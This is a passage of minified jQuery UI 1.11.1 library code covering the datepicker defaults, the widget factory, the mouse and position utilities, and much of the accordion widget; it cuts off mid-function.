n(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},e.extend(this._defaults,this.regional[""]),this.regional.en=e.extend(!0,{},this.regional[""]),this.regional["en-US"]=e.extend(!0,{},this.regional.en),this.dpDiv=a(e("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function a(t){var i="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return t.delegate(i,"mouseout",function(){e(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&e(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&e(this).removeClass("ui-datepicker-next-hover")}).delegate(i,"mouseover",o)}function o(){e.datepicker._isDisabledDatepicker(v.inline?v.dpDiv.parent()[0]:v.input[0])||(e(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),e(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&e(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&e(this).addClass("ui-datepicker-next-hover"))}function r(t,i){e.extend(t,i);for(var s in i)null==i[s]&&(t[s]=i[s]);return t}function h(e){return function(){var t=this.element.val();e.apply(this,arguments),this._refresh(),t!==this.element.val()&&this._trigger("change")}}e.ui=e.ui||{},e.extend(e.ui,{version:"1.11.1",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),e.fn.extend({scrollParent:function(t){var i=this.css("position"),s="absolute"===i,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,a=this.parents().filter(function(){var t=e(this);return s&&"static"===t.css("position")?!1:n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==i&&a.length?a:e(this[0].ownerDocument||document)},uniqueId:function(){var e=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++e)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&e(this).removeAttr("id")})}}),e.extend(e.expr[":"],{data:e.expr.createPseudo?e.expr.createPseudo(function(t){return function(i){return!!e.data(i,t)}}):function(t,i,s){return!!e.data(t,s[3])},focusable:function(i){return t(i,!isNaN(e.attr(i,"tabindex")))},tabbable:function(i){var s=e.attr(i,"tabindex"),n=isNaN(s);return(n||s>=0)&&t(i,!n)}}),e("<a>").outerWidth(1).jquery||e.each(["Width","Height"],function(t,i){function s(t,i,s,a){return e.each(n,function(){i-=parseFloat(e.css(t,"padding"+this))||0,s&&(i-=parseFloat(e.css(t,"border"+this+"Width"))||0),a&&(i-=parseFloat(e.css(t,"margin"+this))||0)}),i}var n="Width"===i?["Left","Right"]:["Top","Bottom"],a=i.toLowerCase(),o={innerWidth:e.fn.innerWidth,innerHeight:e.fn.innerHeight,outerWidth:e.fn.outerWidth,outerHeight:e.fn.outerHeight};e.fn["inner"+i]=function(t){return void 0===t?o["inner"+i].call(this):this.each(function(){e(this).css(a,s(this,t)+"px")})},e.fn["outer"+i]=function(t,n){return"number"!=typeof t?o["outer"+i].call(this,t):this.each(function(){e(this).css(a,s(this,t,!0,n)+"px")})}}),e.fn.addBack||(e.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),e("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(e.fn.removeData=function(t){return function(i){return arguments.length?t.call(this,e.camelCase(i)):t.call(this)}}(e.fn.removeData)),e.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),e.fn.extend({focus:function(t){return function(i,s){return"number"==typeof i?this.each(function(){var t=this;setTimeout(function(){e(t).focus(),s&&s.call(t)},i)}):t.apply(this,arguments)}}(e.fn.focus),disableSelection:function(){var e="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.bind(e+".ui-disableSelection",function(e){e.preventDefault()})}}(),enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(t){if(void 0!==t)return this.css("zIndex",t);if(this.length)for(var i,s,n=e(this[0]);n.length&&n[0]!==document;){if(i=n.css("position"),("absolute"===i||"relative"===i||"fixed"===i)&&(s=parseInt(n.css("zIndex"),10),!isNaN(s)&&0!==s))return s;n=n.parent()}return 0}}),e.ui.plugin={add:function(t,i,s){var n,a=e.ui[t].prototype;for(n in s)a.plugins[n]=a.plugins[n]||[],a.plugins[n].push([i,s[n]])},call:function(e,t,i,s){var n,a=e.plugins[t];if(a&&(s||e.element[0].parentNode&&11!==e.element[0].parentNode.nodeType))for(n=0;a.length>n;n++)e.options[a[n][0]]&&a[n][1].apply(e.element,i)}};var l=0,u=Array.prototype.slice;e.cleanData=function(t){return function(i){var s,n,a;for(a=0;null!=(n=i[a]);a++)try{s=e._data(n,"events"),s&&s.remove&&e(n).triggerHandler("remove")}catch(o){}t(i)}}(e.cleanData),e.widget=function(t,i,s){var n,a,o,r,h={},l=t.split(".")[0];return t=t.split(".")[1],n=l+"-"+t,s||(s=i,i=e.Widget),e.expr[":"][n.toLowerCase()]=function(t){return!!e.data(t,n)},e[l]=e[l]||{},a=e[l][t],o=e[l][t]=function(e,t){return this._createWidget?(arguments.length&&this._createWidget(e,t),void 0):new o(e,t)},e.extend(o,a,{version:s.version,_proto:e.extend({},s),_childConstructors:[]}),r=new i,r.options=e.widget.extend({},r.options),e.each(s,function(t,s){return e.isFunction(s)?(h[t]=function(){var e=function(){return i.prototype[t].apply(this,arguments)},n=function(e){return i.prototype[t].apply(this,e)};return function(){var t,i=this._super,a=this._superApply;return this._super=e,this._superApply=n,t=s.apply(this,arguments),this._super=i,this._superApply=a,t}}(),void 0):(h[t]=s,void 0)}),o.prototype=e.widget.extend(r,{widgetEventPrefix:a?r.widgetEventPrefix||t:t},h,{constructor:o,namespace:l,widgetName:t,widgetFullName:n}),a?(e.each(a._childConstructors,function(t,i){var s=i.prototype;e.widget(s.namespace+"."+s.widgetName,o,i._proto)}),delete a._childConstructors):i._childConstructors.push(o),e.widget.bridge(t,o),o},e.widget.extend=function(t){for(var i,s,n=u.call(arguments,1),a=0,o=n.length;o>a;a++)for(i in n[a])s=n[a][i],n[a].hasOwnProperty(i)&&void 0!==s&&(t[i]=e.isPlainObject(s)?e.isPlainObject(t[i])?e.widget.extend({},t[i],s):e.widget.extend({},s):s);return t},e.widget.bridge=function(t,i){var s=i.prototype.widgetFullName||t;e.fn[t]=function(n){var a="string"==typeof n,o=u.call(arguments,1),r=this;return n=!a&&o.length?e.widget.extend.apply(null,[n].concat(o)):n,a?this.each(function(){var i,a=e.data(this,s);return"instance"===n?(r=a,!1):a?e.isFunction(a[n])&&"_"!==n.charAt(0)?(i=a[n].apply(a,o),i!==a&&void 0!==i?(r=i&&i.jquery?r.pushStack(i.get()):i,!1):void 0):e.error("no such method '"+n+"' for "+t+" widget instance"):e.error("cannot call methods on "+t+" prior to initialization; "+"attempted to call method '"+n+"'")}):this.each(function(){var t=e.data(this,s);t?(t.option(n||{}),t._init&&t._init()):e.data(this,s,new i(n,this))}),r}},e.Widget=function(){},e.Widget._childConstructors=[],e.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(t,i){i=e(i||this.defaultElement||this)[0],this.element=e(i),this.uuid=l++,this.eventNamespace="."+this.widgetName+this.uuid,this.options=e.widget.extend({},this.options,this._getCreateOptions(),t),this.bindings=e(),this.hoverable=e(),this.focusable=e(),i!==this&&(e.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(e){e.target===i&&this.destroy()}}),this.document=e(i.style?i.ownerDocument:i.document||i),this.window=e(this.document[0].defaultView||this.document[0].parentWindow)),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:e.noop,_getCreateEventData:e.noop,_create:e.noop,_init:e.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(e.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled "+"ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:e.noop,widget:function(){return this.element},option:function(t,i){var s,n,a,o=t;if(0===arguments.length)return e.widget.extend({},this.options);if("string"==typeof t)if(o={},s=t.split("."),t=s.shift(),s.length){for(n=o[t]=e.widget.extend({},this.options[t]),a=0;s.length-1>a;a++)n[s[a]]=n[s[a]]||{},n=n[s[a]];if(t=s.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=i}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];o[t]=i}return this._setOptions(o),this},_setOptions:function(e){var t;for(t in e)this._setOption(t,e[t]);return this},_setOption:function(e,t){return this.options[e]=t,"disabled"===e&&(this.widget().toggleClass(this.widgetFullName+"-disabled",!!t),t&&(this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus"))),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_on:function(t,i,s){var n,a=this;"boolean"!=typeof t&&(s=i,i=t,t=!1),s?(i=n=e(i),this.bindings=this.bindings.add(i)):(s=i,i=this.element,n=this.widget()),e.each(s,function(s,o){function r(){return t||a.options.disabled!==!0&&!e(this).hasClass("ui-state-disabled")?("string"==typeof o?a[o]:o).apply(a,arguments):void 0}"string"!=typeof o&&(r.guid=o.guid=o.guid||r.guid||e.guid++);var h=s.match(/^([\w:-]*)\s*(.*)$/),l=h[1]+a.eventNamespace,u=h[2];u?n.delegate(u,l,r):i.bind(l,r)})},_off:function(e,t){t=(t||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.unbind(t).undelegate(t)},_delay:function(e,t){function i(){return("string"==typeof e?s[e]:e).apply(s,arguments)}var s=this;return setTimeout(i,t||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){e(t.currentTarget).addClass("ui-state-hover")},mouseleave:function(t){e(t.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){e(t.currentTarget).addClass("ui-state-focus")},focusout:function(t){e(t.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(t,i,s){var n,a,o=this.options[t];if(s=s||{},i=e.Event(i),i.type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),i.target=this.element[0],a=i.originalEvent)for(n in a)n in i||(i[n]=a[n]);return this.element.trigger(i,s),!(e.isFunction(o)&&o.apply(this.element[0],[i].concat(s))===!1||i.isDefaultPrevented())}},e.each({show:"fadeIn",hide:"fadeOut"},function(t,i){e.Widget.prototype["_"+t]=function(s,n,a){"string"==typeof n&&(n={effect:n});var o,r=n?n===!0||"number"==typeof n?i:n.effect||i:t;n=n||{},"number"==typeof n&&(n={duration:n}),o=!e.isEmptyObject(n),n.complete=a,n.delay&&s.delay(n.delay),o&&e.effects&&e.effects.effect[r]?s[t](n):r!==t&&s[r]?s[r](n.duration,n.easing,a):s.queue(function(i){e(this)[t](),a&&a.call(s[0]),i()})}}),e.widget;var d=!1;e(document).mouseup(function(){d=!1}),e.widget("ui.mouse",{version:"1.11.1",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.bind("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).bind("click."+this.widgetName,function(i){return!0===e.data(i.target,t.widgetName+".preventClickEvent")?(e.removeData(i.target,t.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(t){if(!d){this._mouseStarted&&this._mouseUp(t),this._mouseDownEvent=t;var i=this,s=1===t.which,n="string"==typeof this.options.cancel&&t.target.nodeName?e(t.target).closest(this.options.cancel).length:!1;return s&&!n&&this._mouseCapture(t)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){i.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=this._mouseStart(t)!==!1,!this._mouseStarted)?(t.preventDefault(),!0):(!0===e.data(t.target,this.widgetName+".preventClickEvent")&&e.removeData(t.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return i._mouseMove(e)},this._mouseUpDelegate=function(e){return i._mouseUp(e)},this.document.bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),t.preventDefault(),d=!0,!0)):!0}},_mouseMove:function(t){return e.ui.ie&&(!document.documentMode||9>document.documentMode)&&!t.button?this._mouseUp(t):t.which?this._mouseStarted?(this._mouseDrag(t),t.preventDefault()):(this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,t)!==!1,this._mouseStarted?this._mouseDrag(t):this._mouseUp(t)),!this._mouseStarted):this._mouseUp(t)},_mouseUp:function(t){return this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,t.target===this._mouseDownEvent.target&&e.data(t.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(t)),d=!1,!1},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),function(){function t(e,t,i){return[parseFloat(e[0])*(p.test(e[0])?t/100:1),parseFloat(e[1])*(p.test(e[1])?i/100:1)]}function i(t,i){return parseInt(e.css(t,i),10)||0}function s(t){var i=t[0];return 9===i.nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:e.isWindow(i)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:i.preventDefault?{width:0,height:0,offset:{top:i.pageY,left:i.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()}}e.ui=e.ui||{};var n,a,o=Math.max,r=Math.abs,h=Math.round,l=/left|center|right/,u=/top|center|bottom/,d=/[\+\-]\d+(\.[\d]+)?%?/,c=/^\w+/,p=/%$/,f=e.fn.position;e.position={scrollbarWidth:function(){if(void 0!==n)return n;var t,i,s=e("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),a=s.children()[0];return e("body").append(s),t=a.offsetWidth,s.css("overflow","scroll"),i=a.offsetWidth,t===i&&(i=s[0].clientWidth),s.remove(),n=t-i},getScrollInfo:function(t){var i=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),s=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),n="scroll"===i||"auto"===i&&t.width<t.element[0].scrollWidth,a="scroll"===s||"auto"===s&&t.height<t.element[0].scrollHeight;return{width:a?e.position.scrollbarWidth():0,height:n?e.position.scrollbarWidth():0}},getWithinInfo:function(t){var i=e(t||window),s=e.isWindow(i[0]),n=!!i[0]&&9===i[0].nodeType;return{element:i,isWindow:s,isDocument:n,offset:i.offset()||{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:s||n?i.width():i.outerWidth(),height:s||n?i.height():i.outerHeight()}}},e.fn.position=function(n){if(!n||!n.of)return f.apply(this,arguments);n=e.extend({},n);var p,m,g,v,y,b,_=e(n.of),x=e.position.getWithinInfo(n.within),w=e.position.getScrollInfo(x),k=(n.collision||"flip").split(" "),T={};return b=s(_),_[0].preventDefault&&(n.at="left top"),m=b.width,g=b.height,v=b.offset,y=e.extend({},v),e.each(["my","at"],function(){var e,t,i=(n[this]||"").split(" ");1===i.length&&(i=l.test(i[0])?i.concat(["center"]):u.test(i[0])?["center"].concat(i):["center","center"]),i[0]=l.test(i[0])?i[0]:"center",i[1]=u.test(i[1])?i[1]:"center",e=d.exec(i[0]),t=d.exec(i[1]),T[this]=[e?e[0]:0,t?t[0]:0],n[this]=[c.exec(i[0])[0],c.exec(i[1])[0]]}),1===k.length&&(k[1]=k[0]),"right"===n.at[0]?y.left+=m:"center"===n.at[0]&&(y.left+=m/2),"bottom"===n.at[1]?y.top+=g:"center"===n.at[1]&&(y.top+=g/2),p=t(T.at,m,g),y.left+=p[0],y.top+=p[1],this.each(function(){var s,l,u=e(this),d=u.outerWidth(),c=u.outerHeight(),f=i(this,"marginLeft"),b=i(this,"marginTop"),D=d+f+i(this,"marginRight")+w.width,S=c+b+i(this,"marginBottom")+w.height,M=e.extend({},y),N=t(T.my,u.outerWidth(),u.outerHeight());"right"===n.my[0]?M.left-=d:"center"===n.my[0]&&(M.left-=d/2),"bottom"===n.my[1]?M.top-=c:"center"===n.my[1]&&(M.top-=c/2),M.left+=N[0],M.top+=N[1],a||(M.left=h(M.left),M.top=h(M.top)),s={marginLeft:f,marginTop:b},e.each(["left","top"],function(t,i){e.ui.position[k[t]]&&e.ui.position[k[t]][i](M,{targetWidth:m,targetHeight:g,elemWidth:d,elemHeight:c,collisionPosition:s,collisionWidth:D,collisionHeight:S,offset:[p[0]+N[0],p[1]+N[1]],my:n.my,at:n.at,within:x,elem:u})}),n.using&&(l=function(e){var t=v.left-M.left,i=t+m-d,s=v.top-M.top,a=s+g-c,h={target:{element:_,left:v.left,top:v.top,width:m,height:g},element:{element:u,left:M.left,top:M.top,width:d,height:c},horizontal:0>i?"left":t>0?"right":"center",vertical:0>a?"top":s>0?"bottom":"middle"};d>m&&m>r(t+i)&&(h.horizontal="center"),c>g&&g>r(s+a)&&(h.vertical="middle"),h.important=o(r(t),r(i))>o(r(s),r(a))?"horizontal":"vertical",n.using.call(this,e,h)}),u.offset(e.extend(M,{using:l}))})},e.ui.position={fit:{left:function(e,t){var i,s=t.within,n=s.isWindow?s.scrollLeft:s.offset.left,a=s.width,r=e.left-t.collisionPosition.marginLeft,h=n-r,l=r+t.collisionWidth-a-n;t.collisionWidth>a?h>0&&0>=l?(i=e.left+h+t.collisionWidth-a-n,e.left+=h-i):e.left=l>0&&0>=h?n:h>l?n+a-t.collisionWidth:n:h>0?e.left+=h:l>0?e.left-=l:e.left=o(e.left-r,e.left)},top:function(e,t){var i,s=t.within,n=s.isWindow?s.scrollTop:s.offset.top,a=t.within.height,r=e.top-t.collisionPosition.marginTop,h=n-r,l=r+t.collisionHeight-a-n;t.collisionHeight>a?h>0&&0>=l?(i=e.top+h+t.collisionHeight-a-n,e.top+=h-i):e.top=l>0&&0>=h?n:h>l?n+a-t.collisionHeight:n:h>0?e.top+=h:l>0?e.top-=l:e.top=o(e.top-r,e.top)}},flip:{left:function(e,t){var i,s,n=t.within,a=n.offset.left+n.scrollLeft,o=n.width,h=n.isWindow?n.scrollLeft:n.offset.left,l=e.left-t.collisionPosition.marginLeft,u=l-h,d=l+t.collisionWidth-o-h,c="left"===t.my[0]?-t.elemWidth:"right"===t.my[0]?t.elemWidth:0,p="left"===t.at[0]?t.targetWidth:"right"===t.at[0]?-t.targetWidth:0,f=-2*t.offset[0];0>u?(i=e.left+c+p+f+t.collisionWidth-o-a,(0>i||r(u)>i)&&(e.left+=c+p+f)):d>0&&(s=e.left-t.collisionPosition.marginLeft+c+p+f-h,(s>0||d>r(s))&&(e.left+=c+p+f))},top:function(e,t){var i,s,n=t.within,a=n.offset.top+n.scrollTop,o=n.height,h=n.isWindow?n.scrollTop:n.offset.top,l=e.top-t.collisionPosition.marginTop,u=l-h,d=l+t.collisionHeight-o-h,c="top"===t.my[1],p=c?-t.elemHeight:"bottom"===t.my[1]?t.elemHeight:0,f="top"===t.at[1]?t.targetHeight:"bottom"===t.at[1]?-t.targetHeight:0,m=-2*t.offset[1];0>u?(s=e.top+p+f+m+t.collisionHeight-o-a,e.top+p+f+m>u&&(0>s||r(u)>s)&&(e.top+=p+f+m)):d>0&&(i=e.top-t.collisionPosition.marginTop+p+f+m-h,e.top+p+f+m>d&&(i>0||d>r(i))&&(e.top+=p+f+m))}},flipfit:{left:function(){e.ui.position.flip.left.apply(this,arguments),e.ui.position.fit.left.apply(this,arguments)},top:function(){e.ui.position.flip.top.apply(this,arguments),e.ui.position.fit.top.apply(this,arguments)}}},function(){var t,i,s,n,o,r=document.getElementsByTagName("body")[0],h=document.createElement("div");t=document.createElement(r?"div":"body"),s={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"},r&&e.extend(s,{position:"absolute",left:"-1000px",top:"-1000px"});for(o in s)t.style[o]=s[o];t.appendChild(h),i=r||document.documentElement,i.insertBefore(t,i.firstChild),h.style.cssText="position: absolute; left: 10.7432222px;",n=e(h).offset().left,a=n>10&&11>n,t.innerHTML="",i.removeChild(t)}()}(),e.ui.position,e.widget("ui.accordion",{version:"1.11.1",options:{active:0,animate:{},collapsible:!1,event:"click",header:"> li > :first-child,> :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var t=this.options;this.prevShow=this.prevHide=e(),this.element.addClass("ui-accordion ui-widget ui-helper-reset").attr("role","tablist"),t.collapsible||t.active!==!1&&null!=t.active||(t.active=0),this._processPanels(),0>t.active&&(t.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():e()}},_createIcons:function(){var t=this.options.icons;t&&(e("<span>").addClass("ui-accordion-header-icon ui-icon "+t.header).prependTo(this.headers),this.active.children(".ui-accordion-header-icon").removeClass(t.header).addClass(t.activeHeader),this.headers.addClass("ui-accordion-icons"))},_destroyIcons:function(){this.headers.removeClass("ui-accordion-icons").children(".ui-accordion-header-icon").remove()},_destroy:function(){var e;this.element.removeClass("ui-accordion ui-widget ui-helper-reset").removeAttr("role"),this.headers.removeClass("ui-accordion-header ui-accordion-header-active ui-state-default ui-corner-all ui-state-active ui-state-disabled ui-corner-top").removeAttr("role").removeAttr("aria-expanded").removeAttr("aria-selected").removeAttr("aria-controls").removeAttr("tabIndex").removeUniqueId(),this._destroyIcons(),e=this.headers.next().removeClass("ui-helper-reset ui-widget-content ui-corner-bottom ui-accordion-content ui-accordion-content-active ui-state-disabled").css("display","").removeAttr("role").removeAttr("aria-hidden").removeAttr("aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&e.css("height","")},_setOption:function(e,t){return"active"===e?(this._activate(t),void 0):("event"===e&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(t)),this._super(e,t),"collapsible"!==e||t||this.options.active!==!1||this._activate(0),"icons"===e&&(this._destroyIcons(),t&&this._createIcons()),"disabled"===e&&(this.element.toggleClass("ui-state-disabled",!!t).attr("aria-disabled",t),this.headers.add(this.headers.next()).toggleClass("ui-state-disabled",!!t)),void 0)},_keydown:function(t){if(!t.altKey&&!t.ctrlKey){var i=e.ui.keyCode,s=this.headers.length,n=this.headers.index(t.target),a=!1;switch(t.keyCode){case i.RIGHT:case i.DOWN:a=this.headers[(n+1)%s];break;case i.LEFT:case i.UP:a=this.headers[(n-1+s)%s];break;case i.SPACE:case i.ENTER:this._eventHandler(t);break;case i.HOME:a=this.headers[0];break;case i.END:a=this.headers[s-1]}a&&(e(t.target).attr("tabIndex",-1),e(a).attr("tabIndex",0),a.focus(),t.preventDefault())}},_panelKeyDown:function(t){t.keyCode===e.ui.keyCode.UP&&t.ctrlKey&&e(t.currentTarget).prev().focus()},refresh:function(){var t=this.options;this._processPanels(),t.active===!1&&t.collapsible===!0||!this.headers.length?(t.active=!1,this.active=e()):t.active===!1?this._activate(0):this.active.length&&!e.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(t.active=!1,this.active=e()):this._activate(Math.max(0,t.active-1)):t.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){this.headers=this.element.find(this.options.header).addClass("ui-accordion-header ui-state-default ui-corner-all"),this.headers.next().addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").filter(":not(.ui-accordion-content-active)").hide()},_refresh:function(){var t,i=this.options,s=i.heightStyle,n=this.element.parent();this.active=this._findActive(i.active).addClass("ui-accordion-header-active ui-state-active ui-corner-top").removeClass("ui-corner-all"),this.active.next().addClass("ui-accordion-content-active").show(),this.headers.attr("role","tab").each(function(){var t=e(this),i=t.uniqueId().attr("id"),s=t.next(),n=s.uniqueId().attr("id");t.attr("aria-controls",n),s.attr("aria-labelledby",i)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(i.event),"fill"===s?(t=n.height(),this.element.siblings(":visible").each(function(){var i=e(this),s=i.css("position");"absolute"!==s&&"fixed"!==s&&(t-=i.outerHeight(!0))}),this.headers.each(function(){t-=e(this).outerHeight(!0)}),this.headers.next().each(function(){e(this).height(Math.max(0,t-e(this).innerHeight()+e(this).height()))}).css("overflow","auto")):"auto"===s&&(t=0,this.headers.next().each(function(){t=Math.max(t,e(this).css("height","").height())}).height(t))},_activate:function(t){var i=this._findActive(t)[0];i!==this.active[0]&&(i=i||this.active[0],this._eventHandler({target:i,currentTarget:i,preventDefault:e.noop}))},_findActive:function(t){return"number"==typeof t?this.headers.eq(t):e()},_setupEvents:function(t){var i={keydown:"_keydown"};t&&e.each(t.split(" "),function(e,t){i[t]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(t){var i=this.options,s=this.active,n=e(t.currentTarget),a=n[0]===s[0],o=a&&i.collapsible,r=o?e():n.next(),h=s.next(),l={oldHeader:s,oldPanel:h,newHeader:o?e():n,newPanel:r};t.preventDefault(),a&&!i.collapsible||this._trigger("beforeActivate",t,l)===!1||(i.active=o?!1:this.headers.index(n),this.active=a?e():n,this._toggle(l),s.removeClass("ui-accordion-header-active ui-state-active"),i.icons&&s.children(".ui-accordion-header-icon").removeClass(i.icons.activeHeader).addClass(i.icons.header),a||(n.removeClass("ui-corner-all").addClass("ui-accordion-header-active ui-state-active ui-corner-top"),i.icons&&n.children(".ui-accordion-header-icon").removeClass(i.icons.header).addClass(i.icons.activeHeader),n.next().addClass("ui-accordion-content-active")))},_toggle:function(t){var i=t.newPanel,s=this.prevShow.length?this.prevShow:t.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=i,this.prevHide=s,this.options.animate?this._animate(i,s,t):(s.hide(),i.show(),this._toggleComplete(t)),s.attr({"aria-hidden":"true"}),s.prev().attr("aria-selected","false"),i.length&&s.length?s.prev().attr({tabIndex:-1,"aria-expanded":"false"}):i.length&&this.headers.filter(function(){return 0===e(this).attr("tabIndex")}).attr("tabIndex",-1),i.attr("aria-hidden","false").prev().attr({"aria-selected":"true",tabIndex:0,"aria-expanded":"true"})},_animate:function(e,t,i){var 